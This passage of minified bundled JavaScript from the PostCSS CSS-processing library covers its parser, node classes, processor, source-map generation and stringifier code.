e[r])t(e,"*"===n?r:r+"-"+n.toLowerCase(),e[r][n]);else"function"==typeof e[r]&&t(e,r,e[r])}this.hasListener=Object.keys(this.listeners).length>0}visitTick(t){let e=t[t.length-1],{node:r,visitors:o}=e;if("root"!==r.type&&"document"!==r.type&&!r.parent)return void t.pop();if(o.length>0&&e.visitorIndex<o.length){let[t,n]=o[e.visitorIndex];e.visitorIndex+=1,e.visitorIndex===o.length&&(e.visitors=[],e.visitorIndex=0),this.result.lastPlugin=t;try{return n(r.toProxy(),this.helpers)}catch(t){throw this.handleError(t,r)}}if(0!==e.iterator){let o,a=e.iterator;for(;o=r.nodes[r.indexes[a]];)if(r.indexes[a]+=1,!o[n])return o[n]=!0,void t.push(g(o));e.iterator=0,delete r.indexes[a]}let a=e.events;for(;e.eventIndex<a.length;){let t=a[e.eventIndex];if(e.eventIndex+=1,t===h)return void(r.nodes&&r.nodes.length&&(r[n]=!0,e.iterator=r.getIterator()));if(this.listeners[t])return void(e.visitors=this.listeners[t])}t.pop()}}w.registerPostcss=t=>{b=t},t.exports=w,w.default=w,f.registerLazyResult(w),l.registerLazyResult(w)},6985:t=>{"use strict";let e={split(t,e,r){let n=[],o="",a=!1,i=0,c=!1,l="",s=!1;for(let r of t)s?s=!1:"\\"===r?s=!0:c?r===l&&(c=!1):'"'===r||"'"===r?(c=!0,l=r):"("===r?i+=1:")"===r?i>0&&(i-=1):0===i&&e.includes(r)&&(a=!0),a?(""!==o&&n.push(o.trim()),o="",a=!1):o+=r;return(r||""!==o)&&n.push(o.trim()),n},space:t=>e.split(t,[" ","\n","\t"]),comma:t=>e.split(t,[","],!0)};t.exports=e,e.default=e},3935:(t,e,r)=>{"use strict";let{SourceMapConsumer:n,SourceMapGenerator:o}=r(209),{dirname:a,resolve:i,relative:c,sep:l}=r(9830),{pathToFileURL:s}=r(7414),u=r(7405),f=Boolean(n&&o),p=Boolean(a&&i&&c&&l);t.exports=class{constructor(t,e,r,n){this.stringify=t,this.mapOpts=r.map||{},this.root=e,this.opts=r,this.css=n,this.usesFileUrls=!this.mapOpts.from&&this.mapOpts.absolute}isMap(){return void 0!==this.opts.map?!!this.opts.map:this.previous().length>0}previous(){if(!this.previousMaps)if(this.previousMaps=[],this.root)this.root.walk((t=>{if(t.source&&t.source.input.map){let e=t.source.input.map;this.previousMaps.includes(e)||this.previousMaps.push(e)}}));else{let t=new u(this.css,this.opts);t.map&&this.previousMaps.push(t.map)}return this.previousMaps}isInline(){if(void 0!==this.mapOpts.inline)return this.mapOpts.inline;let t=this.mapOpts.annotation;return(void 0===t||!0===t)&&(!this.previous().length||this.previous().some((t=>t.inline)))}isSourcesContent(){return void 0!==this.mapOpts.sourcesContent?this.mapOpts.sourcesContent:!this.previous().length||this.previous().some((t=>t.withContent()))}clearAnnotation(){if(!1!==this.mapOpts.annotation)if(this.root){let t;for(let e=this.root.nodes.length-1;e>=0;e--)t=this.root.nodes[e],"comment"===t.type&&0===t.text.indexOf("# sourceMappingURL=")&&this.root.removeChild(e)}else this.css&&(this.css=this.css.replace(/(\n)?\/\*#[\S\s]*?\*\/$/gm,""))}setSourcesContent(){let t={};if(this.root)this.root.walk((e=>{if(e.source){let r=e.source.input.from;if(r&&!t[r]){t[r]=!0;let n=this.usesFileUrls?this.toFileUrl(r):this.toUrl(this.path(r));this.map.setSourceContent(n,e.source.input.css)}}}));else if(this.css){let t=this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>";this.map.setSourceContent(t,this.css)}}applyPrevMaps(){for(let t of this.previous()){let e,r=this.toUrl(this.path(t.file)),o=t.root||a(t.file);!1===this.mapOpts.sourcesContent?(e=new n(t.text),e.sourcesContent&&(e.sourcesContent=e.sourcesContent.map((()=>null)))):e=t.consumer(),this.map.applySourceMap(e,r,this.toUrl(this.path(o)))}}isAnnotation(){return!!this.isInline()||(void 0!==this.mapOpts.annotation?this.mapOpts.annotation:!this.previous().length||this.previous().some((t=>t.annotation)))}toBase64(t){return Buffer?Buffer.from(t).toString("base64"):window.btoa(unescape(encodeURIComponent(t)))}addAnnotation(){let t;t=this.isInline()?"data:application/json;base64,"+this.toBase64(this.map.toString()):"string"==typeof this.mapOpts.annotation?this.mapOpts.annotation:"function"==typeof this.mapOpts.annotation?this.mapOpts.annotation(this.opts.to,this.root):this.outputFile()+".map";let e="\n";this.css.includes("\r\n")&&(e="\r\n"),this.css+=e+"/*# sourceMappingURL="+t+" */"}outputFile(){return this.opts.to?this.path(this.opts.to):this.opts.from?this.path(this.opts.from):"to.css"}generateMap(){if(this.root)this.generateString();else if(1===this.previous().length){let t=this.previous()[0].consumer();t.file=this.outputFile(),this.map=o.fromSourceMap(t)}else this.map=new o({file:this.outputFile()}),this.map.addMapping({source:this.opts.from?this.toUrl(this.path(this.opts.from)):"<no source>",generated:{line:1,column:0},original:{line:1,column:0}});return this.isSourcesContent()&&this.setSourcesContent(),this.root&&this.previous().length>0&&this.applyPrevMaps(),this.isAnnotation()&&this.addAnnotation(),this.isInline()?[this.css]:[this.css,this.map]}path(t){if(0===t.indexOf("<"))return t;if(/^\w+:\/\//.test(t))return t;if(this.mapOpts.absolute)return t;let e=this.opts.to?a(this.opts.to):".";return"string"==typeof this.mapOpts.annotation&&(e=a(i(e,this.mapOpts.annotation))),c(e,t)}toUrl(t){return"\\"===l&&(t=t.replace(/\\/g,"/")),encodeURI(t).replace(/[#?]/g,encodeURIComponent)}toFileUrl(t){if(s)return s(t).toString();throw new Error("`map.absolute` option is not available in this PostCSS build")}sourcePath(t){return this.mapOpts.from?this.toUrl(this.mapOpts.from):this.usesFileUrls?this.toFileUrl(t.source.input.from):this.toUrl(this.path(t.source.input.from))}generateString(){this.css="",this.map=new o({file:this.outputFile()});let t,e,r=1,n=1,a="<no source>",i={source:"",generated:{line:0,column:0},original:{line:0,column:0}};this.stringify(this.root,((o,c,l)=>{if(this.css+=o,c&&"end"!==l&&(i.generated.line=r,i.generated.column=n-1,c.source&&c.source.start?(i.source=this.sourcePath(c),i.original.line=c.source.start.line,i.original.column=c.source.start.column-1,this.map.addMapping(i)):(i.source=a,i.original.line=1,i.original.column=0,this.map.addMapping(i))),t=o.match(/\n/g),t?(r+=t.length,e=o.lastIndexOf("\n"),n=o.length-e):n+=o.length,c&&"start"!==l){let t=c.parent||{raws:{}};("decl"===c.type||"atrule"===c.type&&!c.nodes)&&c===t.last&&!t.raws.semicolon||(c.source&&c.source.end?(i.source=this.sourcePath(c),i.original.line=c.source.end.line,i.original.column=c.source.end.column-1,i.generated.line=r,i.generated.column=n-2,this.map.addMapping(i)):(i.source=a,i.original.line=1,i.original.column=0,i.generated.line=r,i.generated.column=n-1,this.map.addMapping(i)))}}))}generate(){if(this.clearAnnotation(),p&&f&&this.isMap())return this.generateMap();{let t="";return this.stringify(this.root,(e=>{t+=e})),[t]}}}},811:(t,e,r)=>{"use strict";let n=r(3935),o=r(289),a=(r(8605),r(2634));const i=r(7888);class c{constructor(t,e,r){let a;e=e.toString(),this.stringified=!1,this._processor=t,this._css=e,this._opts=r,this._map=void 0;let c=o;this.result=new i(this._processor,a,this._opts),this.result.css=e;let l=this;Object.defineProperty(this.result,"root",{get:()=>l.root});let s=new n(c,a,this._opts,e);if(s.isMap()){let[t,e]=s.generate();t&&(this.result.css=t),e&&(this.result.map=e)}}get[Symbol.toStringTag](){return"NoWorkResult"}get processor(){return this.result.processor}get opts(){return this.result.opts}get css(){return this.result.css}get content(){return this.result.css}get map(){return this.result.map}get root(){if(this._root)return this._root;let t,e=a;try{t=e(this._css,this._opts)}catch(t){this.error=t}if(this.error)throw this.error;return this._root=t,t}get messages(){return[]}warnings(){return[]}toString(){return this._css}then(t,e){return this.async().then(t,e)}catch(t){return this.async().catch(t)}finally(t){return this.async().then(t,t)}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}sync(){if(this.error)throw this.error;return this.result}}t.exports=c,c.default=c},7563:(t,e,r)=>{"use strict";let{isClean:n,my:o}=r(4922),a=r(8495),i=r(8863),c=r(289);function l(t,e){let r=new t.constructor;for(let n in t){if(!Object.prototype.hasOwnProperty.call(t,n))continue;if("proxyCache"===n)continue;let o=t[n],a=typeof o;"parent"===n&&"object"===a?e&&(r[n]=e):"source"===n?r[n]=o:Array.isArray(o)?r[n]=o.map((t=>l(t,r))):("object"===a&&null!==o&&(o=l(o)),r[n]=o)}return r}class s{constructor(t={}){this.raws={},this[n]=!1,this[o]=!0;for(let e in t)if("nodes"===e){this.nodes=[];for(let r of t[e])"function"==typeof r.clone?this.append(r.clone()):this.append(r)}else this[e]=t[e]}error(t,e={}){if(this.source){let{start:r,end:n}=this.rangeBy(e);return this.source.input.error(t,{line:r.line,column:r.column},{line:n.line,column:n.column},e)}return new a(t)}warn(t,e,r){let n={node:this};for(let t in r)n[t]=r[t];return t.warn(e,n)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}toString(t=c){t.stringify&&(t=t.stringify);let e="";return t(this,(t=>{e+=t})),e}assign(t={}){for(let e in t)this[e]=t[e];return this}clone(t={}){let e=l(this);for(let r in t)e[r]=t[r];return e}cloneBefore(t={}){let e=this.clone(t);return this.parent.insertBefore(this,e),e}cloneAfter(t={}){let e=this.clone(t);return this.parent.insertAfter(this,e),e}replaceWith(...t){if(this.parent){let e=this,r=!1;for(let n of t)n===this?r=!0:r?(this.parent.insertAfter(e,n),e=n):this.parent.insertBefore(e,n);r||this.remove()}return this}next(){if(!this.parent)return;let t=this.parent.index(this);return this.parent.nodes[t+1]}prev(){if(!this.parent)return;let t=this.parent.index(this);return this.parent.nodes[t-1]}before(t){return this.parent.insertBefore(this,t),this}after(t){return this.parent.insertAfter(this,t),this}root(){let t=this;for(;t.parent&&"document"!==t.parent.type;)t=t.parent;return t}raw(t,e){return(new i).raw(this,t,e)}cleanRaws(t){delete this.raws.before,delete this.raws.after,t||delete this.raws.between}toJSON(t,e){let r={},n=null==e;e=e||new Map;let o=0;for(let t in this){if(!Object.prototype.hasOwnProperty.call(this,t))continue;if("parent"===t||"proxyCache"===t)continue;let n=this[t];if(Array.isArray(n))r[t]=n.map((t=>"object"==typeof t&&t.toJSON?t.toJSON(null,e):t));else if("object"==typeof n&&n.toJSON)r[t]=n.toJSON(null,e);else if("source"===t){let a=e.get(n.input);null==a&&(a=o,e.set(n.input,o),o++),r[t]={inputId:a,start:n.start,end:n.end}}else r[t]=n}return n&&(r.inputs=[...e.keys()].map((t=>t.toJSON()))),r}positionInside(t){let e=this.toString(),r=this.source.start.column,n=this.source.start.line;for(let o=0;o<t;o++)"\n"===e[o]?(r=1,n+=1):r+=1;return{line:n,column:r}}positionBy(t){let e=this.source.start;if(t.index)e=this.positionInside(t.index);else if(t.word){let r=this.toString().indexOf(t.word);-1!==r&&(e=this.positionInside(r))}return e}rangeBy(t){let e={line:this.source.start.line,column:this.source.start.column},r=this.source.end?{line:this.source.end.line,column:this.source.end.column+1}:{line:e.line,column:e.column+1};if(t.word){let n=this.toString().indexOf(t.word);-1!==n&&(e=this.positionInside(n),r=this.positionInside(n+t.word.length))}else t.start?e={line:t.start.line,column:t.start.column}:t.index&&(e=this.positionInside(t.index)),t.end?r={line:t.end.line,column:t.end.column}:t.endIndex?r=this.positionInside(t.endIndex):t.index&&(r=this.positionInside(t.index+1));return(r.line<e.line||r.line===e.line&&r.column<=e.column)&&(r={line:e.line,column:e.column+1}),{start:e,end:r}}getProxyProcessor(){return{set:(t,e,r)=>(t[e]===r||(t[e]=r,"prop"!==e&&"value"!==e&&"name"!==e&&"params"!==e&&"important"!==e&&"text"!==e||t.markDirty()),!0),get:(t,e)=>"proxyOf"===e?t:"root"===e?()=>t.root().toProxy():t[e]}}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}addToError(t){if(t.postcssNode=this,t.stack&&this.source&&/\n\s{4}at /.test(t.stack)){let e=this.source;t.stack=t.stack.replace(/\n\s{4}at /,`$&${e.input.from}:${e.start.line}:${e.start.column}$&`)}return t}markDirty(){if(this[n]){this[n]=!1;let t=this;for(;t=t.parent;)t[n]=!1}}get proxyOf(){return this}}t.exports=s,s.default=s},2634:(t,e,r)=>{"use strict";let n=r(2469),o=r(39),a=r(7405);function i(t,e){let r=new a(t,e),n=new o(r);try{n.parse()}catch(t){throw t}return n.root}t.exports=i,i.default=i,n.registerParse(i)},39:(t,e,r)=>{"use strict";let n=r(5496),o=r(1928),a=r(290),i=r(8512),c=r(8702),l=r(8543);const s={empty:!0,space:!0};t.exports=class{constructor(t){this.input=t,this.root=new c,this.current=this.root,this.spaces="",this.semicolon=!1,this.customProperty=!1,this.createTokenizer(),this.root.source={input:t,start:{offset:0,line:1,column:1}}}createTokenizer(){this.tokenizer=o(this.input)}parse(){let t;for(;!this.tokenizer.endOfFile();)switch(t=this.tokenizer.nextToken(),t[0]){case"space":this.spaces+=t[1];break;case";":this.freeSemicolon(t);break;case"}":this.end(t);break;case"comment":this.comment(t);break;case"at-word":this.atrule(t);break;case"{":this.emptyRule(t);break;default:this.other(t)}this.endFile()}comment(t){let e=new a;this.init(e,t[2]),e.source.end=this.getPosition(t[3]||t[2]);let r=t[1].slice(2,-2);if(/^\s*$/.test(r))e.text="",e.raws.left=r,e.raws.right="";else{let t=r.match(/^(\s*)([^]*\S)(\s*)$/);e.text=t[2],e.raws.left=t[1],e.raws.right=t[3]}}emptyRule(t){let e=new l;this.init(e,t[2]),e.selector="",e.raws.between="",this.current=e}other(t){let e=!1,r=null,n=!1,o=null,a=[],i=t[1].startsWith("--"),c=[],l=t;for(;l;){if(r=l[0],c.push(l),"("===r||"["===r)o||(o=l),a.push("("===r?")":"]");else if(i&&n&&"{"===r)o||(o=l),a.push("}");else if(0===a.length){if(";"===r){if(n)return void this.decl(c,i);break}if("{"===r)return void this.rule(c);if("}"===r){this.tokenizer.back(c.pop()),e=!0;break}":"===r&&(n=!0)}else r===a[a.length-1]&&(a.pop(),0===a.length&&(o=null));l=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(e=!0),a.length>0&&this.unclosedBracket(o),e&&n){if(!i)for(;c.length&&(l=c[c.length-1][0],"space"===l||"comment"===l);)this.tokenizer.back(c.pop());this.decl(c,i)}else this.unknownWord(c)}rule(t){t.pop();let e=new l;this.init(e,t[0][2]),e.raws.between=this.spacesAndCommentsFromEnd(t),this.raw(e,"selector",t),this.current=e}decl(t,e){let r=new n;this.init(r,t[0][2]);let o,a=t[t.length-1];for(";"===a[0]&&(this.semicolon=!0,t.pop()),r.source.end=this.getPosition(a[3]||a[2]||function(t){for(let e=t.length-1;e>=0;e--){let r=t[e],n=r[3]||r[2];if(n)return n}}(t));"word"!==t[0][0];)1===t.length&&this.unknownWord(t),r.raws.before+=t.shift()[1];for(r.source.start=this.getPosition(t[0][2]),r.prop="";t.length;){let e=t[0][0];if(":"===e||"space"===e||"comment"===e)break;r.prop+=t.shift()[1]}for(r.raws.between="";t.length;){if(o=t.shift(),":"===o[0]){r.raws.between+=o[1];break}"word"===o[0]&&/\w/.test(o[1])&&this.unknownWord([o]),r.raws.between+=o[1]}"_"!==r.prop[0]&&"*"!==r.prop[0]||(r.raws.before+=r.prop[0],r.prop=r.prop.slice(1));let i,c=[];for(;t.length&&(i=t[0][0],"space"===i||"comment"===i);)c.push(t.shift());this.precheckMissedSemicolon(t);for(let e=t.length-1;e>=0;e--){if(o=t[e],"!important"===o[1].toLowerCase()){r.important=!0;let n=this.stringFrom(t,e);n=this.spacesFromEnd(t)+n," !important"!==n&&(r.raws.important=n);break}if("important"===o[1].toLowerCase()){let n=t.slice(0),o="";for(let t=e;t>0;t--){let e=n[t][0];if(0===o.trim().indexOf("!")&&"space"!==e)break;o=n.pop()[1]+o}0===o.trim().indexOf("!")&&(r.important=!0,r.raws.important=o,t=n)}if("space"!==o[0]&&"comment"!==o[0])break}t.some((t=>"space"!==t[0]&&"comment"!==t[0]))&&(r.raws.between+=c.map((t=>t[1])).join(""),c=[]),this.raw(r,"value",c.concat(t),e),r.value.includes(":")&&!e&&this.checkMissedSemicolon(t)}atrule(t){let e,r,n,o=new i;o.name=t[1].slice(1),""===o.name&&this.unnamedAtrule(o,t),this.init(o,t[2]);let a=!1,c=!1,l=[],s=[];for(;!this.tokenizer.endOfFile();){if(e=(t=this.tokenizer.nextToken())[0],"("===e||"["===e?s.push("("===e?")":"]"):"{"===e&&s.length>0?s.push("}"):e===s[s.length-1]&&s.pop(),0===s.length){if(";"===e){o.source.end=this.getPosition(t[2]),this.semicolon=!0;break}if("{"===e){c=!0;break}if("}"===e){if(l.length>0){for(n=l.length-1,r=l[n];r&&"space"===r[0];)r=l[--n];r&&(o.source.end=this.getPosition(r[3]||r[2]))}this.end(t);break}l.push(t)}else l.push(t);if(this.tokenizer.endOfFile()){a=!0;break}}o.raws.between=this.spacesAndCommentsFromEnd(l),l.length?(o.raws.afterName=this.spacesAndCommentsFromStart(l),this.raw(o,"params",l),a&&(t=l[l.length-1],o.source.end=this.getPosition(t[3]||t[2]),this.spaces=o.raws.between,o.raws.between="")):(o.raws.afterName="",o.params=""),c&&(o.nodes=[],this.current=o)}end(t){this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.semicolon=!1,this.current.raws.after=(this.current.raws.after||"")+this.spaces,this.spaces="",this.current.parent?(this.current.source.end=this.getPosition(t[2]),this.current=this.current.parent):this.unexpectedClose(t)}endFile(){this.current.parent&&this.unclosedBlock(),this.current.nodes&&this.current.nodes.length&&(this.current.raws.semicolon=this.semicolon),this.current.raws.after=(this.current.raws.after||"")+this.spaces}freeSemicolon(t){if(this.spaces+=t[1],this.current.nodes){let t=this.current.nodes[this.current.nodes.length-1];t&&"rule"===t.type&&!t.raws.ownSemicolon&&(t.raws.ownSemicolon=this.spaces,this.spaces="")}}getPosition(t){let e=this.input.fromOffset(t);return{offset:t,line:e.line,column:e.col}}init(t,e){this.current.push(t),t.source={start:this.getPosition(e),input:this.input},t.raws.before=this.spaces,this.spaces="","comment"!==t.type&&(this.semicolon=!1)}raw(t,e,r,n){let o,a,i,c,l=r.length,u="",f=!0;for(let t=0;t<l;t+=1)o=r[t],a=o[0],"space"!==a||t!==l-1||n?"comment"===a?(c=r[t-1]?r[t-1][0]:"empty",i=r[t+1]?r[t+1][0]:"empty",s[c]||s[i]||","===u.slice(-1)?f=!1:u+=o[1]):u+=o[1]:f=!1;if(!f){let n=r.reduce(((t,e)=>t+e[1]),"");t.raws[e]={value:u,raw:n}}t[e]=u}spacesAndCommentsFromEnd(t){let e,r="";for(;t.length&&(e=t[t.length-1][0],"space"===e||"comment"===e);)r=t.pop()[1]+r;return r}spacesAndCommentsFromStart(t){let e,r="";for(;t.length&&(e=t[0][0],"space"===e||"comment"===e);)r+=t.shift()[1];return r}spacesFromEnd(t){let e,r="";for(;t.length&&(e=t[t.length-1][0],"space"===e);)r=t.pop()[1]+r;return r}stringFrom(t,e){let r="";for(let n=e;n<t.length;n++)r+=t[n][1];return t.splice(e,t.length-e),r}colon(t){let e,r,n,o=0;for(let[a,i]of t.entries()){if(e=i,r=e[0],"("===r&&(o+=1),")"===r&&(o-=1),0===o&&":"===r){if(n){if("word"===n[0]&&"progid"===n[1])continue;return a}this.doubleColon(e)}n=e}return!1}unclosedBracket(t){throw this.input.error("Unclosed bracket",{offset:t[2]},{offset:t[2]+1})}unknownWord(t){throw this.input.error("Unknown word",{offset:t[0][2]},{offset:t[0][2]+t[0][1].length})}unexpectedClose(t){throw this.input.error("Unexpected }",{offset:t[2]},{offset:t[2]+1})}unclosedBlock(){let t=this.current.source.start;throw this.input.error("Unclosed block",t.line,t.column)}doubleColon(t){throw this.input.error("Double colon",{offset:t[2]},{offset:t[2]+t[1].length})}unnamedAtrule(t,e){throw this.input.error("At-rule without name",{offset:e[2]},{offset:e[2]+e[1].length})}precheckMissedSemicolon(){}checkMissedSemicolon(t){let e=this.colon(t);if(!1===e)return;let r,n=0;for(let o=e-1;o>=0&&(r=t[o],"space"===r[0]||(n+=1,2!==n));o--);throw this.input.error("Missed semicolon","word"===r[0]?r[3]+1:r[2])}}},7861:(t,e,r)=>{"use strict";let n=r(8495),o=r(5496),a=r(4194),i=r(2469),c=r(3510),l=r(289),s=r(5525),u=r(7249),f=r(2637),p=r(290),d=r(8512),m=r(7888),h=r(7405),y=r(2634),v=r(6985),g=r(8543),_=r(8702),b=r(7563);function w(...t){return 1===t.length&&Array.isArray(t[0])&&(t=t[0]),new c(t)}w.plugin=function(t,e){let r,n=!1;function o(...r){console&&console.warn&&!n&&(n=!0,console.warn(t+": postcss.plugin was deprecated. Migration guide:\nhttps://evilmartians.com/chronicles/postcss-8-plugin-migration"),"MISSING_ENV_VAR".LANG&&"MISSING_ENV_VAR".LANG.startsWith("cn")&&console.warn(t+": 里面 postcss.plugin 被弃用. 迁移指南:\nhttps://www.w3ctech.com/topic/2226"));let o=e(...r);return o.postcssPlugin=t,o.postcssVersion=(new c).version,o}return Object.defineProperty(o,"postcss",{get:()=>(r||(r=o()),r)}),o.process=function(t,e,r){return w([o(r)]).process(t,e)},o},w.stringify=l,w.parse=y,w.fromJSON=s,w.list=v,w.comment=t=>new p(t),w.atRule=t=>new d(t),w.decl=t=>new o(t),w.rule=t=>new g(t),w.root=t=>new _(t),w.document=t=>new u(t),w.CssSyntaxError=n,w.Declaration=o,w.Container=i,w.Processor=c,w.Document=u,w.Comment=p,w.Warning=f,w.AtRule=d,w.Result=m,w.Input=h,w.Rule=g,w.Root=_,w.Node=b,a.registerPostcss(w),t.exports=w,w.default=w},1276:(t,e,r)=>{"use strict";let{SourceMapConsumer:n,SourceMapGenerator:o}=r(209),{existsSync:a,readFileSync:i}=r(4777),{dirname:c,join:l}=r(9830);class s{constructor(t,e){if(!1===e.map)return;this.loadAnnotation(t),this.inline=this.startWith(this.annotation,"data:");let r=e.map?e.map.prev:void 0,n=this.loadMap(e.from,r);!this.mapFile&&e.from&&(this.mapFile=e.from),this.mapFile&&(this.root=c(this.mapFile)),n&&(this.text=n)}consumer(){return this.consumerCache||(this.consumerCache=new n(this.text)),this.consumerCache}withContent(){return!!(this.consumer().sourcesContent&&this.consumer().sourcesContent.length>0)}startWith(t,e){return!!t&&t.substr(0,e.length)===e}getAnnotationURL(t){return t.replace(/^\/\*\s*# sourceMappingURL=/,"").trim()}loadAnnotation(t){let e=t.match(/\/\*\s*# sourceMappingURL=/gm);if(!e)return;let r=t.lastIndexOf(e.pop()),n=t.indexOf("*/",r);r>-1&&n>-1&&(this.annotation=this.getAnnotationURL(t.substring(r,n)))}decodeInline(t){if(/^data:application\/json;charset=utf-?8,/.test(t)||/^data:application\/json,/.test(t))return decodeURIComponent(t.substr(RegExp.lastMatch.length));if(/^data:application\/json;charset=utf-?8;base64,/.test(t)||/^data:application\/json;base64,/.test(t))return e=t.substr(RegExp.lastMatch.length),Buffer?Buffer.from(e,"base64").toString():window.atob(e);var e;let r=t.match(/data:application\/json;([^,]+),/)[1];throw new Error("Unsupported source map encoding "+r)}loadFile(t){if(this.root=c(t),a(t))return this.mapFile=t,i(t,"utf-8").toString().trim()}loadMap(t,e){if(!1===e)return!1;if(e){if("string"==typeof e)return e;if("function"!=typeof e){if(e instanceof n)return o.fromSourceMap(e).toString();if(e instanceof o)return e.toString();if(this.isMap(e))return JSON.stringify(e);throw new Error("Unsupported previous source map format: "+e.toString())}{let r=e(t);if(r){let t=this.loadFile(r);if(!t)throw new Error("Unable to load previous source map: "+r.toString());return t}}}else{if(this.inline)return this.decodeInline(this.annotation);if(this.annotation){let e=this.annotation;return t&&(e=l(c(t),e)),this.loadFile(e)}}}isMap(t){return"object"==typeof t&&("string"==typeof t.mappings||"string"==typeof t._mappings||Array.isArray(t.sections))}}t.exports=s,s.default=s},3510:(t,e,r)=>{"use strict";let n=r(811),o=r(4194),a=r(7249),i=r(8702);class c{constructor(t=[]){this.version="8.4.21",this.plugins=this.normalize(t)}use(t){return this.plugins=this.plugins.concat(this.normalize([t])),this}process(t,e={}){return 0===this.plugins.length&&void 0===e.parser&&void 0===e.stringifier&&void 0===e.syntax?new n(this,t,e):new o(this,t,e)}normalize(t){let e=[];for(let r of t)if(!0===r.postcss?r=r():r.postcss&&(r=r.postcss),"object"==typeof r&&Array.isArray(r.plugins))e=e.concat(r.plugins);else if("object"==typeof r&&r.postcssPlugin)e.push(r);else if("function"==typeof r)e.push(r);else if("object"!=typeof r||!r.parse&&!r.stringify)throw new Error(r+" is not a PostCSS plugin");return e}}t.exports=c,c.default=c,i.registerProcessor(c),a.registerProcessor(c)},7888:(t,e,r)=>{"use strict";let n=r(2637);class o{constructor(t,e,r){this.processor=t,this.messages=[],this.root=e,this.opts=r,this.css=void 0,this.map=void 0}toString(){return this.css}warn(t,e={}){e.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(e.plugin=this.lastPlugin.postcssPlugin);let r=new n(t,e);return this.messages.push(r),r}warnings(){return this.messages.filter((t=>"warning"===t.type))}get content(){return this.css}}t.exports=o,o.default=o},8702:(t,e,r)=>{"use strict";let n,o,a=r(2469);class i extends a{constructor(t){super(t),this.type="root",this.nodes||(this.nodes=[])}removeChild(t,e){let r=this.index(t);return!e&&0===r&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[r].raws.before),super.removeChild(t)}normalize(t,e,r){let n=super.normalize(t);if(e)if("prepend"===r)this.nodes.length>1?e.raws.before=this.nodes[1].raws.before:delete e.raws.before;else if(this.first!==e)for(let t of n)t.raws.before=e.raws.before;return n}toResult(t={}){return new n(new o,this,t).stringify()}}i.registerLazyResult=t=>{n=t},i.registerProcessor=t=>{o=t},t.exports=i,i.default=i,a.registerRoot(i)},8543:(t,e,r)=>{"use strict";let n=r(2469),o=r(6985);class a extends n{constructor(t){super(t),this.type="rule",this.nodes||(this.nodes=[])}get selectors(){return o.comma(this.selector)}set selectors(t){let e=this.selector?this.selector.match(/,\s*/):null,r=e?e[0]:","+this.raw("between","beforeOpen");this.selector=t.join(r)}}t.exports=a,a.default=a,n.registerRule(a)},8863:t=>{"use strict";const e={colon:": ",indent:"    ",beforeDecl:"\n",beforeRule:"\n",beforeOpen:" ",beforeClose:"\n",beforeComment:"\n",after:"\n",emptyBody:"",commentLeft:" ",commentRight:" ",semicolon:!1};class r{constructor(t){this.builder=t}stringify(t,e){if(!this[t.type])throw new Error("Unknown AST node type "+t.type+". Maybe you need to change PostCSS stringifier.");this[t.type](t,e)}document(t){this.body(t)}root(t){this.body(t),t.raws.after&&this.builder(t.raws.after)}comment(t){let e=this.raw(t,"left","commentLeft"),r=this.raw(t,"right","commentRight");this.builder("/*"+e+t.text+r+"*/",t)}decl(t,e){let r=this.raw(t,"between","colon"),n=t.prop+r+this.rawValue(t,"value");t.important&&(n+=t.raws.important||" !important"),e&&(n+=";"),this.builder(n,t)}rule(t){this.block(t,this.rawValue(t,"selector")),t.raws.ownSemicolon&&this.builder(t.raws.ownSemicolon,t,"end")}atrule(t,e){let r="@"+t.name,n=t.params?this.rawValue(t,"params"):"";if(void 0!==t.raws.afterName?r+=t.raws.afterName:n&&(r+=" "),t.nodes)this.block(t,r+n);else{let o=(t.raws.between||"")+(e?";":"");this.builder(r+n+o,t)}}body(t){let e=t.nodes.length-1;for(;e>0&&"comment"===t.nodes[e].type;)e-=1;let r=this.raw(t,"semicolon");for(let n=0;n<t.nodes.length;n++){let o=t.nodes[n],a=this.raw(o,"before");a&&this.builder(a),this.stringify(o,e!==n||r)}}block(t,e){let r,n=this.raw(t,"between","beforeOpen");this.builder(e+n+"{",t,"start"),t.nodes&&t.nodes.length?(this.body(t),r=this.raw(t,"after")):r=this.raw(t,"after","emptyBody"),r&&this.builder(r),this.builder("}",t,"end")}raw(t,r,n){let o;if(n||(n=r),r&&(o=t.raws[r],void 0!==o))return o;let a=t.parent;if("before"===n){if(!a||"root"===a.type&&a.first===t)return"";if(a&&"document"===a.type)return""}if(!a)return e[n];let i=t.root();if(i.rawCache||(i.rawCache={}),void 0!==i.rawCache[n])return i.rawCache[n];if("before"===n||"after"===n)return this.beforeAfter(t,n);{let e="raw"+((c=n)[0].toUpperCase()+c.slice(1));this[e]?o=this[e](i,t):i.walk((t=>{if(o=t.raws[r],void 0!==o)return!1}))}var c;return void 0===o&&(o=e[n]),i.rawCache[n]=o,o}rawSemicolon(t){let e;return t.walk((t=>{if(t.nodes&&t.nodes.length&&"decl"===t.last.type&&(e=t.raws.semicolon,void 0!==e))return!1})),e}rawEmptyBody(t){let e;return t.walk((t=>{if(t.nodes&&0===t.nodes.length&&(e=t.raws.after,void 0!==e))return!1})),e}rawIndent(t){if(t.raws.indent)return t.raws.indent;let e;return t.walk((r=>{let n=r.parent;if(n&&n!==t&&n.parent&&n.parent===t&&void 0!==r.raws.before){let t=r.raws.before.split("\n");return e=t[t.length-1],e=e.replace(/\S/g,""),!1}})),e}rawBeforeComment(t,e){let r;return t.walkComments((t=>{if(void 0!==t.raws.before)return r=t.raws.before,r.includes("\n")&&(r=r.replace(/[^\n]+$/,"")),!1})),void 0===r?r=this.raw(e,null,"beforeDecl"):r&&(r=r.replace(/\S/g,"")),r}rawBeforeDecl(t,e){let r;return t.walkDecls((t=>{if(void 0!==t.raws.before)return r=t.raws.before,r.includes("\n")&&(r=r.replace(/[^\n]+$/,"")),!1})),void 0===r?r=this.raw(e,null,"beforeRule"):r&&(r=r.replace(/\S/g,"")),r}rawBeforeRule(t){let e;return t.walk((r=>{if(r.nodes&&(r.parent!==t||t.first!==r)&&void 0!==r.raws.before)return e=r.raws.before,e.includes("\n")&&(e=e.replace(/[^\n]+$/,"")),!1})),e&&(e=e.replace(/\S/g,"")),e}rawBeforeClose(t){let e;return 